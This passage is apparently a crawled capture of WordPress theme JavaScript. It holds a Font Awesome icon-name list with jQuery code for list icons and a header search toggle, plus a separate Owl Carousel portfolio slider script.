, "fa-spotify" , "fa-deviantart" , "fa-soundcloud" , "fa-database" , "fa-file-pdf-o" , "fa-file-word-o" , "fa-file-excel-o" , "fa-file-powerpoint-o" , "fa-file-image-o" , "fa-file-archive-o" , "fa-file-audio-o" , "fa-file-video-o" , "fa-file-code-o" , "fa-vine" , "fa-codepen" , "fa-jsfiddle" , "fa-life-ring" , "fa-circle-o-notch" , "fa-rebel" , "fa-empire" , "fa-git-square" , "fa-git" , "fa-hacker-news" , "fa-tencent-weibo" , "fa-qq" , "fa-weixin" , "fa-paper-plane" , "fa-paper-plane-o" , "fa-history" , "fa-circle-thin" , "fa-header" , "fa-paragraph" , "fa-sliders" , "fa-share-alt" , "fa-share-alt-square" , "fa-bomb" , "fa-futbol-o" , "fa-tty" , "fa-binoculars" , "fa-plug" , "fa-slideshare" , "fa-twitch" , "fa-yelp" , "fa-newspaper-o" , "fa-wifi" , "fa-calculator" , "fa-paypal" , "fa-google-wallet" , "fa-cc-visa" , "fa-cc-mastercard" , "fa-cc-discover" , "fa-cc-amex" , "fa-cc-paypal" , "fa-cc-stripe" , "fa-bell-slash" , "fa-bell-slash-o" , "fa-trash" , "fa-copyright" , "fa-at" , "fa-eyedropper" , "fa-paint-brush" , "fa-birthday-cake" , "fa-area-chart" , "fa-pie-chart" , "fa-line-chart" , "fa-lastfm" , "fa-lastfm-square" , "fa-toggle-off" , "fa-toggle-on" , "fa-bicycle" , "fa-bus" , "fa-ioxhost" , "fa-angellist" , "fa-cc" , "fa-ils" , "fa-meanpath" , "fa-buysellads" , "fa-connectdevelop" , "fa-dashcube" , "fa-forumbee" , "fa-leanpub" , "fa-sellsy" , "fa-shirtsinbulk" , "fa-simplybuilt" , "fa-skyatlas" , "fa-cart-plus" , "fa-cart-arrow-down" , "fa-diamond" , "fa-ship" , "fa-user-secret" , "fa-motorcycle" , "fa-street-view" , "fa-heartbeat" , "fa-venus" , "fa-mars" , "fa-mercury" , "fa-transgender" , "fa-transgender-alt" , "fa-venus-double" , "fa-mars-double" , "fa-venus-mars" , "fa-mars-stroke" , "fa-mars-stroke-v" , "fa-mars-stroke-h" , "fa-neuter" , "fa-genderless" , "fa-facebook-official" , "fa-pinterest-p" , "fa-whatsapp" , "fa-server" , "fa-user-plus" , "fa-user-times" , "fa-bed" , "fa-viacoin" , "fa-train" , "fa-subway" , "fa-medium" , "fa-y-combinator" , "fa-optin-monster" , "fa-opencart" , "fa-expeditedssl" , "fa-battery-full" , "fa-battery-three-quarters" , "fa-battery-half" , "fa-battery-quarter" , "fa-battery-empty" , "fa-mouse-pointer" , "fa-i-cursor" , "fa-object-group" , "fa-object-ungroup" , "fa-sticky-note" , "fa-sticky-note-o" , "fa-cc-jcb" , "fa-cc-diners-club" , "fa-clone" , "fa-balance-scale" , "fa-hourglass-o" , "fa-hourglass-start" , "fa-hourglass-half" , "fa-hourglass-end" , "fa-hourglass" , "fa-hand-rock-o" , "fa-hand-paper-o" , "fa-hand-scissors-o" , "fa-hand-lizard-o" , "fa-hand-spock-o" , "fa-hand-pointer-o" , "fa-hand-peace-o" , "fa-trademark" , "fa-registered" , "fa-creative-commons" , "fa-gg" , "fa-gg-circle" , "fa-tripadvisor" , "fa-odnoklassniki" , "fa-odnoklassniki-square" , "fa-get-pocket" , "fa-wikipedia-w" , "fa-safari" , "fa-chrome" , "fa-firefox" , "fa-opera" , "fa-internet-explorer" , "fa-television" , "fa-contao" , "fa-500px" , "fa-amazon" , "fa-calendar-plus-o" , "fa-calendar-minus-o" , "fa-calendar-times-o" , "fa-calendar-check-o" , "fa-industry" , "fa-map-pin" , "fa-map-signs" , "fa-map-o" , "fa-map" , "fa-commenting" , "fa-commenting-o" , "fa-houzz" , "fa-vimeo" , "fa-black-tie" , "fa-fonticons", "fa-reddit-alien" , "fa-edge" , "fa-credit-card-alt" , "fa-codiepie" , "fa-modx" , "fa-fort-awesome" , "fa-usb" , "fa-product-hunt" , "fa-mixcloud" , "fa-scribd" , "fa-pause-circle" , "fa-pause-circle-o" , "fa-stop-circle" , "fa-stop-circle-o" , "fa-shopping-bag" , "fa-shopping-basket" , "fa-hashtag" , "fa-bluetooth" , "fa-bluetooth-b" , "fa-percent", "fa-gitlab" , "fa-wpbeginner" , "fa-wpforms" , "fa-envira" , "fa-universal-access" , "fa-wheelchair-alt" , "fa-question-circle-o" , "fa-blind" , "fa-audio-description" , "fa-volume-control-phone" , "fa-braille" , "fa-assistive-listening-systems" , "fa-american-sign-language-interpreting" , "fa-deaf" , "fa-glide" , "fa-glide-g" , "fa-sign-language" , "fa-low-vision" , "fa-viadeo" , "fa-viadeo-square" , "fa-snapchat" , "fa-snapchat-ghost" , "fa-snapchat-square", "fa-pied-piper" , "fa-first-order" , "fa-yoast" , "fa-themeisle" , "fa-google-plus-official" , "fa-font-awesome"];	
	
	for ( var i in ICONS ) {
		jQuery('.list-icon-' + ICONS[i] + ' li').prepend('<i class="fa '+ ICONS[i] +'"></i>');
	}		
	
	// Header Search Form 

	jQuery(".searchform-switch .fa-times-circle").hide();
	jQuery(".searchform-switch .fa-search").click(function() {
		jQuery(".searchform-switch .fa-search").hide("slow");
		
		jQuery(".header-search-form").fadeIn("slow", function(){
			  jQuery(this).removeClass("display-none");
		});
		jQuery(".searchform-switch .fa-times-circle").show("slow");
	});
	
	jQuery(".searchform-switch .fa-times-circle").click(function() {
		jQuery(".searchform-switch .fa-times-circle").hide("slow");
		jQuery(".header-search-form").fadeOut("slow", function(){
			  jQuery(this).addClass("display-none");
		});			
		jQuery(".searchform-switch .fa-search").show("slow");
	});			

});


--- FILE ---
content_type: application/javascript
request_url: https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-slider.js?ver=1.0
body_size: -29
content:
// Portfolio Gallery Slider
jQuery(window).load(function() {	

	jQuery('.portfolio-slider[id^="owl-slider-"]').each( function() { 	

		var $div = jQuery(this);
		var token = $div.data('token');
		var bool = true;

		var settingObj = window['dt_slider_' + token];	
		if(settingObj.slider_speed == 'false') {
			bool = false;
		}		

		jQuery("#owl-slider-"+settingObj.id+"").owlCarousel({
			autoHeight : true,
			items : 1,
			nav: true,
			navText: [
				  "<i class='fa fa-angle-left'></i>",
				  "<i class='fa fa-angle-right'></i>"
				  ],				
			rewind: true,
			autoplay: bool,
			rtl: false,
			autoplayTimeout: settingObj.slider_speed,	
			lazyLoad: settingObj.lazyload,		
			autoplayHoverPause: true,
			dots: true,
			smartSpeed: 800,
			onInitialized: owlcallback,
			onChanged: owlcallback
		});		

		function owlcallback(event){
		    var items     = event.item.count;     // Number of items
		    var item      = event.item.index;     // Position of the current item
		    jQuery('.slider-nav-'+settingObj.id+'').text(""+(item+1)+"/" + items+"");

		}	

	});
});